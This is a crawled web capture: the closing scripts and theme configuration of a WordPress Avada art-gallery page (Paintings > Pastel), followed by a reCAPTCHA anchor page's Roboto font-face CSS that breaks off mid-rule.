<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.2" id="fusion-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=8.3.2" id="swiper-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/lorberboim.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.2" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.7" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"3150","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.7" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.4.7" id="awb-carousel-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"100","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"25px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"1px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.2" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.2" id="fusion-column-js"></script>
<script></script>				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/lorberboim.com"},{"@type":"ListItem","position":2,"name":"Paintings","item":"https:\/\/lorberboim.com\/category\/paintings\/"},{"@type":"ListItem","position":3,"name":"Pastel","item":"https:\/\/lorberboim.com\/category\/paintings\/pastel\/"}]}</script><script>
document.addEventListener('scroll', function(){
	 jQuery(document.body).trigger('post-load');
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 07:33:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&co=aHR0cHM6Ly9sb3JiZXJib2ltLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5yyk142rwxc7
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
